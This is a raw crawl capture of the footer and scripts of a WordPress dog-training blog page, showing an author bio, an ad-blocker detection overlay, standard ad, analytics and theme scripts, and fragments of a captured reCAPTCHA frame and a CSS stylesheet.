						<p>My name is Ishant Ashok Nayak, I am a blogger, content writer, and dog lover. I have a German Shepherd dog, after buying it I found out how difficult it is to raise a dog, so I decided to help others to raise their dogs with my knowledge.</p>
					</div>
				
							</div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7218e39e e-flex e-con-boxed e-con e-parent" data-id="7218e39e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1f2c60d4 elementor-widget elementor-widget-heading" data-id="1f2c60d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Designed and developed by IAN and Team</p>				</div>
				</div>
					</div>
				</div>
				</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><div id="owgrzuskjtkxxexzduhryxhdtjdobvjddujvukloshjqoecvegwyzqfnaw" class="owgrzuskjtkxxexzduhryxhdtjdobvjddujvukloshjqoecvegwyzqfnaw"> <div class="melldjiylvtejmvdlpcjhrqzzkqynniakrcuwxiulvmnffurytjvtqfnaw mzhazldlmvgyulbxvysfubnovqmrkredoynjhquromhbtzptcszmkrcuhznofzmvljkmwldjzwdtotqqfnawqfnaw" id="melldjiylvtejmvdlpcjhrqzzkqynniakrcuwxiulvmnffurytjvtqfnaw"> <div class="etewwtnemnfrdnjowswzkbedvlryqnhjmutqzxjjrddxtlhegjqyzqfnaw" id="etewwtnemnfrdnjowswzkbedvlryqnhjmutqzxjjrddxtlhegjqyzqfnaw"> <div class="mwlptkdmsvyxajlwyzjrgqrjdmzdnqugtrskxnuzbsbfbmbdfrmtvstqfnaw theme1"> <div class="etewwtnemnfrdnjowswzkbedvlryqnhjmutqzxjjrddxtlhegjqyzqfnaw"> <div class="uxrqlvdtvhbvtvpyvdduttverbmjnlhirvmrvbjrupavdjnuxrtqfnaw"> <img class="anlwnxlknzlncnboskwwjnuttdwclvpogozrnlfbidbhpaxjtelnodqfnaw" src="https://www.dogybreed.com/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro"> </div> <h4 class="adblock_title">Ads Blocker Detected!!!</h4> <div class="adblock_subtitle"><p>We have detected that you are using extensions to block ads. Please support us by disabling these ads blocker.</p></div> <div class=""> <a class="cfgrczcvzdswqzrnjjohlhzwvysnfgbengakxwtlytuprqmzktcsdhfpytzflirmvedgafvegqfnawqfnaw" onclick="window.location.href=window.location.href">Refresh</a> </div> </div> </div> </div> </div> <div class="shzwkibysvnhrpvvzlmvmugxaagyzqndarfunronlnktkhwelmwkpthnvdfowhbvbhqkzhrwjjmgqfnawqfnaw"><a id="shzwkibysvnhrpvvzlmvmugxaagyzqndarfunronlnktkhwelmwkpthnvdfowhbvbhqkzhrwjjmgqfnawqfnaw" href="https://toolkitspro.com" target="_blank" rel="noopener noreferrer"><span class="vwkzvhljblcklfsndvtkuvllkuquhvinwvrnxlnbkdfmnltteflpxsddbmmtlbusjltvxhicjrwaaqfnawqfnaw" style="color: rgb(9, 13, 22);">Powered By</span> <div class="shzwkibysvnhrpvvzlmvmugxazzniadnstzjfzvawrubwtnsjkxuxnonuxhnhkrelfzjrwqkxtzulhwqqfnawqfnaw"><img src="https://www.dogybreed.com/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="100% Free SEO Tools - Tool Kits PRO" /></div></a></div></div><script>var _0xc6e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe66c(d,e,f){var g=_0xc6e[2][_0xc6e[1]](_0xc6e[0]);var h=g[_0xc6e[3]](0,e);var i=g[_0xc6e[3]](0,f);var j=d[_0xc6e[1]](_0xc6e[0])[_0xc6e[10]]()[_0xc6e[9]](function(a,b,c){if(h[_0xc6e[4]](b)!==-1)return a+=h[_0xc6e[4]](b)*(Math[_0xc6e[8]](e,c))},0);var k=_0xc6e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc6e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe66c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",98,"QFVCxMwGd",1,3,54))</script><noscript>
    <div class="owgrzuskjtkxxexzduhryxhdtjdobvjddujvukloshjqoecvegwyzqfnaw wgzsuzzyahavbmrlymdtqjazcljzveqzrmpwykhoqmhrqzveyzbpsubzqfnaw">
        <div
            class="melldjiylvtejmvdlpcjhrqzzkqynniakrcuwxiulvmnffurytjvtqfnaw mzhazldlmvgyulbxvysfubnovqmrkredoynjhquromhbtzptcszmkrcuhznofzmvljkmwldjzwdtotqqfnawqfnaw">
            <div class="etewwtnemnfrdnjowswzkbedvlryqnhjmutqzxjjrddxtlhegjqyzqfnaw"
                id="etewwtnemnfrdnjowswzkbedvlryqnhjmutqzxjjrddxtlhegjqyzqfnaw">
                <div class="mwlptkdmsvyxajlwyzjrgqrjdmzdnqugtrskxnuzbsbfbmbdfrmtvstqfnaw theme1">
                    <div class="etewwtnemnfrdnjowswzkbedvlryqnhjmutqzxjjrddxtlhegjqyzqfnaw">

                        <div class="uxrqlvdtvhbvtvpyvdduttverbmjnlhirvmrvbjrupavdjnuxrtqfnaw">
                            <img class="anlwnxlknzlncnboskwwjnuttdwclvpogozrnlfbidbhpaxjtelnodqfnaw" src="https://www.dogybreed.com/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro">                        </div>

                        <h4 class="adblock_title">Ads Blocker Detected!!!</h4>
                        <div class="adblock_subtitle"><p>We have detected that you are using extensions to block ads. Please support us by disabling these ads blocker.</p></div>


                        <div class="">
                                                        <a class="cfgrczcvzdswqzrnjjohlhzwvysnfgbengakxwtlytuprqmzktcsdhfpytzflirmvedgafvegqfnawqfnaw"
                                href="https://www.dogybreed.com/how-to-stop-food-aggression-in-dogs-toward-other-dogs?page&name=how-to-stop-food-aggression-in-dogs-toward-other-dogs">Refresh</a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="shzwkibysvnhrpvvzlmvmugxaagyzqndarfunronlnktkhwelmwkpthnvdfowhbvbhqkzhrwjjmgqfnawqfnaw"><a id="shzwkibysvnhrpvvzlmvmugxaagyzqndarfunronlnktkhwelmwkpthnvdfowhbvbhqkzhrwjjmgqfnawqfnaw" href="https://toolkitspro.com" target="_blank" rel="noopener noreferrer"><span class="vwkzvhljblcklfsndvtkuvllkuquhvinwvrnxlnbkdfmnltteflpxsddbmmtlbusjltvxhicjrwaaqfnawqfnaw" style="color: rgb(9, 13, 22);">Powered By</span> <div class="shzwkibysvnhrpvvzlmvmugxazzniadnstzjfzvawrubwtnsjkxuxnonuxhnhkrelfzjrwqkxtzulhwqqfnawqfnaw"><img src="https://www.dogybreed.com/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="100% Free SEO Tools - Tool Kits PRO" /></div></a></div>    </div>
</noscript><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
    
      window.googletag = window.googletag || {cmd: []};
      
      var interstitialSlot;
      googletag.cmd.push(function() {
        interstitialSlot = googletag.defineOutOfPageSlot('/22734780914/Interstitialll',
            googletag.enums.OutOfPageFormat.INTERSTITIAL);
        interstitialSlot.addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.pubads().set('page_url', 'https://www.dogybreed.com');
        googletag.enableServices();
        googletag.display(interstitialSlot);
      });
</script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.dogybreed.com/">
		<label for="search-modal-input" class="screen-reader-text">Search for:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
			<button aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.dogybreed.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.dogybreed.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.dogybreed.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.dogybreed.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.dogybreed.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c9121f94d5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.dogybreed.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script id="burst-js-extra">
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://www.dogybreed.com/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://www.dogybreed.com/wp-admin/admin-ajax.php"},"options":{"cookieless":1,"pageUrl":"https://www.dogybreed.com/how-to-stop-food-aggression-in-dogs-toward-other-dogs/","beacon_enabled":0,"do_not_track":0,"enable_turbo_mode":1,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://www.dogybreed.com/wp-content/plugins/burst-statistics/assets/js/build/burst-goals.js?v=1764773517","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra
</script>
<script defer src="https://www.dogybreed.com/wp-content/plugins/burst-statistics/assets/js/build/burst-cookieless.min.js?ver=1764773517" id="burst-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://www.dogybreed.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script src="https://www.dogybreed.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.0" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://www.dogybreed.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script src="https://www.dogybreed.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.dogybreed.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.dogybreed.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.dogybreed.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.dogybreed.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.dogybreed.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.dogybreed.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cc71adc558"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1213,"title":"How%20to%20Stop%20Food%20Aggression%20in%20Dogs%20Toward%20Other%20Dogs","excerpt":"","featuredImage":"https:\/\/www.dogybreed.com\/wp-content\/uploads\/2022\/12\/cropped-How-to-Stop-Food-Aggression-in-Dogs-Toward-Other-Dogs-1.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.dogybreed.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://www.dogybreed.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.dogybreed.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"q2w3-default-sidebar","use_sticky_position":true,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"#footer-widgets","screen_max_width":0,"screen_max_height":0,"widgets":["#block-50"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://www.dogybreed.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.dogybreed.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.dogybreed.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.dogybreed.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script src="https://www.dogybreed.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://www.dogybreed.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.dogybreed.com\/wp-admin\/admin-ajax.php","nonce":"2dc8535bf8","urls":{"assets":"https:\/\/www.dogybreed.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/www.dogybreed.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.dogybreed.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.dogybreed.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.dogybreed.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dogybreed.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dogybreed.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9cc47fe1f0c34caf9d1b039959e27035","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-06 17:09:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rb59J26eWwAPNyBl9tOLWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765021288284');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dogybreed.com/wp-content/uploads/elementor/css/post-3772.css?ver=1764773704
body_size: 958
content:
.elementor-3772 .elementor-element.elementor-element-6effe612{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:060px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-3772 .elementor-element.elementor-element-6effe612:not(.elementor-motion-effects-element-type-background), .elementor-3772 .elementor-element.elementor-element-6effe612 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DDDDDD;}.elementor-3772 .elementor-element.elementor-element-6effe612:hover::before, .elementor-3772 .elementor-element.elementor-element-6effe612:hover > .elementor-background-video-container::before, .elementor-3772 .elementor-element.elementor-element-6effe612:hover > .e-con-inner > .elementor-background-video-container::before, .elementor-3772 .elementor-element.elementor-element-6effe612 > .elementor-background-slideshow:hover::before, .elementor-3772 .elementor-element.elementor-element-6effe612 > .e-con-inner > .elementor-background-slideshow:hover::before{--background-overlay:'';}.elementor-3772 .elementor-element.elementor-element-6effe612:hover{--overlay-opacity:0.5;}.elementor-3772 .elementor-element.elementor-element-6effe612:hover::before{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-3772 .elementor-element.elementor-element-3bff3a32{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-3772 .elementor-element.elementor-element-3bff3a32.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3772 .elementor-element.elementor-element-be5b53f{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-3772 .elementor-element.elementor-element-be5b53f .elementor-widget-container{text-align:left;}.elementor-3772 .elementor-element.elementor-element-be5b53f > .elementor-widget-container{margin:-32px 0px 0px 0px;}.elementor-3772 .elementor-element.elementor-element-be5b53f.elementor-element{--align-self:flex-start;}.elementor-3772 .elementor-element.elementor-element-be5b53f .elementor-social-icon{border-style:groove;border-width:2px 2px 2px 2px;}.elementor-3772 .elementor-element.elementor-element-be5b53f .elementor-icon{border-radius:10px 10px 10px 10px;}.elementor-3772 